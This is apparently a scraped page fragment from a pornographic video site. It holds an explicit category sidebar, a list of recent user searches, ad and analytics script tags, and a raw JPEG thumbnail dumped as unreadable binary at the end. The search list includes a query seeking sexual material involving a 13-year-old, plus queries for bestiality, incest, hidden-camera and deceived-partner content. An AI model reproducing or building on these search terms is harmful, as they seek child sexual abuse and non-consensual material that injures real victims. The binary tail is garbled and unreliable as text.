        <li><a href="/en/category/27/College/popular/1/" target="_self"><span><i class="fa fa-tag"></i> College</span> <span>2130</span></a></li>    
        <li><a href="/en/category/28/Compilation/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Compilation</span> <span>1466</span></a></li>    
        <li><a href="/en/category/249/Couple/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Couple</span> <span>1218</span></a></li>    
        <li><a href="/en/category/29/Creampie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Creampie</span> <span>1951</span></a></li>    
        <li><a href="/en/category/31/Cuckold/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cuckold</span> <span>1399</span></a></li>    
        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1131</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6545</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1287</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2882</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2757</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1144</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2988</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1106</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1048</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1160</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>839</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2308</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1074</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1909</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4229</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1635</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1075</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1054</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2934</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1084</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1077</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1296</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2144</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3763</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1102</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1173</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1273</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2364</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2524</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3103</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2979</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1040</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2598</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4066</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2221</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7092</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1461</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1263</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5699</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1075</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1889</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1127</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1056</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1048</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1281</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1163</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1621</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1182</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2292</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3514</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1293</span></a></li>    
        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3331</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1401</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1246</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2188</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1121</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2528</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5235</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3950</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1279</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1049</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1614</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1247</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1281</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1946</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1105</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2173</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1287</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1290</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1089</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1271</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2159</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1073</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1286</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2207</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1111</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14439</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1094</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3761</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1115</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2880</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1184</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2353</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-caret-right"></i> Xxxx indonesia</a></li><li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-caret-right"></i> turkish liseli</a></li><li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-caret-right"></i> Young boy mommy</a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-caret-right"></i> japanese mature</a></li><li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-caret-right"></i> Jilbab indonesia-atas</a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-caret-right"></i> Arab</a></li><li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-caret-right"></i> Turk anne</a></li><li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-caret-right"></i> Blindfolded wife tricked and mad homemade</a></li><li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-caret-right"></i> hot mom</a></li><li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-caret-right"></i> Indian pussy licking orgasm</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-caret-right"></i> Young</a></li><li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-caret-right"></i> Indian virgin</a></li><li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-caret-right"></i> Free porn moveis</a></li><li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-caret-right"></i> tamil sex vodeo</a></li><li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-caret-right"></i> sex video</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-caret-right"></i> Wife</a></li><li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-caret-right"></i> Mexican Lesbian Tribbing</a></li><li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-caret-right"></i> Czech casting</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-caret-right"></i> Incest</a></li><li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-caret-right"></i> lesbian mom bangs teen</a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-caret-right"></i> russian mature viola</a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-caret-right"></i> Friends mom</a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-caret-right"></i> arab sex</a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-caret-right"></i> grandpa creampie</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-caret-right"></i> pregnant fucking anal</a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-caret-right"></i> pussy licking orgasm</a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-caret-right"></i> video</a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-caret-right"></i> Zoo porn</a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-caret-right"></i> WOODMAN</a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-caret-right"></i> p0rno turk</a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-caret-right"></i> Japanese Wife Fucked At Onsen Spa</a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-caret-right"></i> Bhabi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-caret-right"></i> Bbw mom cfnm</a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-caret-right"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-caret-right"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-caret-right"></i> Vintage</a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-caret-right"></i> turkıye g antep sikiş</a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-caret-right"></i> Indan sexxxx</a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-caret-right"></i> desi teen</a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-caret-right"></i> amteur real hidden cam</a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-caret-right"></i> 13 year old gets fucked</a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-caret-right"></i> tamil full hd sex videos. com</a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-caret-right"></i> full movies</a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-caret-right"></i> indiam dick flash in public</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>hamsterporn.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"86533abb84bc4538b3dab8ed4d26e8d1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://hamsterporn.name/thumbs/482/2705852732291070482_0.v1526933640
body_size: 8600
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� D    !1"AQaq��#2B�Rb��$3r��CEs����4DSt�����               �� #       !12A"Q#���   ? ���d�	/��bB�E#hly�X`�ʆ�J�7�Av�H'�P�pȶv�۶f�\Y9�g��� V��̋�X>���q9���0�sh�[��q��_���z�_nh�����&Eĉ�c��c1'��V9%{&X�Z[]K�J�h��o)��Yп9>�L���he�[�6��c���K/�y~ �/�7�cX�v�>�����C���K���g���g���Th=��l�q��DI'?�QE^���8� ��MK�ވX��V춰�(����	lF?�aY����:3%�Wv�2�X1ܣ��ܟ�$�Q��2���ZJ�V�1�����V�m�ir�=Fј�^�A��$�(�jiI�=y"�⦂ʓ��u�Ȫ��z���������<h�.2�1��z���6z��Fz|}� 	����;9l0��}+��_�" ܰ��T� �K
�f�0��w��]DӴLDd����>��-L��i{�q��3���ր��z�1��U�3ļˁǭK0E,� 9$�
��9X����4q<���B�Fa��V,wc>T�48�Qi�Ӯ	#�e��y
��$�N���}�� �R	onP}��7J�����]T:N��:}���G�RM�c�]���[Ƴ�Y"Hchb (w����۷�+ԻH /�E�)ʩ�q�Nwz�@�:`�C{�G��1�$ɏ%r�u�+����U� ���� e��$�E)�Ǩ=Bc�h�j���Ak��te�����@��O����mG�B+�����Hݷ���8�c=03� ���ᠳYU���ې�x��N��y�����!�'�m��l���6ф�  �;���@�I�)uԠ��d=��I�q�叇'5�����J�Z�:��H��Pϯ��{BE��Ε`�V�6H&|���\s�Fsҙ��P����Њ�˲ۘ�K�(��E�5,H��Fs׏��|�5-kD&��������]G�O�#��1���i�A���GB@,����cT��V{�~��?r%�62`����x�x�@������/)èEQ��'Tqd�-��6#�w��,pv��y<N:��8��";�r/w��U��Q��>Tq"��mt�ɘgmџ,��`x>��z�#���c�u2a��YW����GM��w��･vB��l|�;��6�[4kfLs��ہ��^���(VC���r�/�f��$&Iooj�˱�1��3˗�=�QX.��j��>��om�,�cg;�qϧ�i�H�N����Ѩ[�F��=�2��n��S�������t[²�|{��"�i����U�i�8�Wg䬌��@ `�'����$}��Jo�ߺ�Jq�1��y�A'�!��L!��8;��p����?�C�R�� ��	��r�����XY��jB[���w�4,
������T�����G~�o8+&����:`^~�!�=��z�9Y#c�@%�6T`>�9�R�_��=��FXcWPG/��B��}=� ����ܧ�'^�{��� �A���垂��Zž�h�1���,`C��=� �n��ܣ%��90M���,��J��?�V�ђ=��!H��q�9ڀ�yV�M2�i���<�Ud
��3eI�En�#�Sw]��0 �Ԩ$p��UwP�W����S��6.�1���5$� ��58�Z�їd� �J�U6˪%e�"�
α]�]�s�j/m$ͺX��H��J�p ��՗��@��G	Ė�]��Id�?"��� Z5���� �� �T���D�k�����?8�`� "ˊԝ��\�3T�>g����P���Q�]�{�}��� ���������S�?�f���E2m%��r� �4�KD� l����1�SP��i��=���(K�=+*ڷi���I�>k��aY䷸��9�=Bk扷�U�$a��^�yN*�%\�n\�N>�kB�{�W&`j��OZ���d����*@�|U	��UMǽF*@`NW�5dE]��
����T�q������T<�U���3Fzf�͎�T"�w���g��#��j��u�[q�Q3����>��(ϔ� �zf����49(� �2��AsM
ɯsA�584*�zg�Y��m.om�>�(�֢� X����qq� �WP���߇H���<TsD�g����h�_�9�T'�m���.�� �ZJ��Z9�����v-��y�VA��Z�x�YR:ר~3B��dU��WI�����:P$r�&�"lx��V*{fG!ph$��9@������GQf���n��R���Z�b�q���?�s��vt�'&Fʒ���溫{9N�+�*L��Z� �^�i{p�g �3�R}�V$�/0���E)�K�I'�b1���Ue*-���ZH��o/��N�?��mc�izxcӭ`#�8��3Y7f�Q���'y��]�ݷ<�����	��SF� $+�s����2^�Zu�"�����X������3KV��qu�HrB�1(����
���]摯i���=N��w0�'�?*�ku�3C&J��t>���~5�efR��9���d"���``����QV���s�V
 �,ʏ�Pv�P T�*�� ���BH���*_ȕF�<hܬ�(���£�/�O
���il��cy����`׶��ǳ�M�g�����S�w*p]�>@I�7@���٨l$[��[�H��������=��:>�g���t��o"�5uȐ����>�vn�/�B���5�`ˈ�r�����P �i�h�yd���f��0<灓���� 1��t������Q���YG
�FAϪ��&��YYiH��՜��		��0��q���� d������E����0�)p6�<8ےpy�b�t;R��N�|#�	>���	ǧ� Z� H�M
;k+�w<����q#0a�ԍ��8�}6Ha����L{���	W ���N0O�=(^��Ie�K7�Vx{�����Ӗ� ���띝��H�F6��1�c�=�~e�?,P%�߉��ls$c>c���>Ej���ZtC���5]�Ց[#&�KPA*�>�@�������C(+�EN�Ì��������t����c�	�Nq�[�Ze|��H��^�i�C�5��P-�h5+�M�KXs�r�����U�E����^�˥<"�P��A��;���~^"=k#C���c���)�um�/��9��1�C����Eۼbs����������������٥����J�K�n2�����8�Z���)m5��)�,�1�b2p2~�-�h&��%�421���÷�r@�Ì� i���.���rp� 1� �b�%l�@��^jM-�3����\�� q�<V}�����[x�W�ʠ��,� ����w�+;��K�3aAP�`� ��$�� ���sD��b����:��A�U�F�WKѮ|Z䆆����A�i�(N*�ԁQ^'ڂ�XPIW$��:��TٌEǙ4���Tt<UQ��dʫ�知N����u�0�̍�ҧ���`�։�۔ӻKqm#b-MVH���Pa��W|V}�geY.t�;���xIaX��9��Eچ��i��ysd�0T3-�#�����MC�NKCfҰe��e��>�|X��@<��X�۫YK�[��I
dVm�2�u�4h������..$�!�1�㌜�x�`@M�g�L����]��l` ק�J`��~]B����k�������x�����8�M�5ƞ�,�=�ܖc���I�穭���x�w6�̱H�ktd�#�\�y�V�>�i2M���`�$�''����&�v��@n+�	S:2��4Zjw��#�ȃ�~��LXV_���|��v��J~?�%IW|lz��L�*��4H�YH�� ���q�v���c��}s2��:�UE ����+-���2��<�x�O�_��h����|��F�֢�q����Rz�l��\@>��uf�v�)C�!��ᑇ!��|��3�[Z����ү���������~W�8y�ҙ��i�[I.��! y���7B�{W$�&�3EvV����d3�qU��Ƀ�1e�Å��9z�q� ����j�հm)��SHX4j6���x$8ȩn���+��H^)�t
@*Ŋ�RQ���q@�[�[���H�M'v�� `���=3F�\��P(4�i`����A}IVV y1�4�J�R�1G�/va̲:. H^��1�C����� ���HL�<R08�1�6��Z6�q~����A�_$�>��}i^�ڴa%����e�K��|O�o�_����.��}��C����2�OC��r�Z��늎�D�b���I��ʞw#����W��52;����*�cG�IQ>ȭ�|r��C��El͚4��1����w1湍ݳ�PMNt��iۤ`�|���i.g2�w3�>���̯!��-��de���+e�����.�p@�d�>C1ĸl�)�N�p��a���V}OSH��+�{k�s�;����g'��gڞ��;�����ie�����KhV��Vg�	'�5y{U��H��]G�^\$���QE�"���W�� m�"�Oڱ��?�񟑭i�=��oqdǂ�v�덿�	�m����Gc�i�:�d�4�&�� �����,H2�"�v�>��XߨX[�b홑rǩ<��Rv�B��̗��6������ֱ�ڍN�"�G)�-��q�	��"�!�^�q|���JK����1�B}����"k�g�H�A+��(�!U��U�'g%eu��ǃM��.0A��i��)�	�#Z�a$���ʳo��q8e`�pG ��.Ŭr�����=P���e�sP[��P���������I�,��#D���<�3�����v�p�C��j��El�i�Q��9ˮG�k�Y��A���Lb���tq��ő[k�Åʶ7n9��X�5=b��G%ܘ�)�PB�y*�ƒ�O96�+�i��j�ϸwn��Ǚ�º�K�K\��L�r�R�˭3)-	e����k�ls2��B���V2��R���?�U:���c�EfI�4����E/��C��+A���5��5�QĞE;��i�@ʍ�ps�g������6�0_��zsC����e�NJ&��/�����$T�z����0
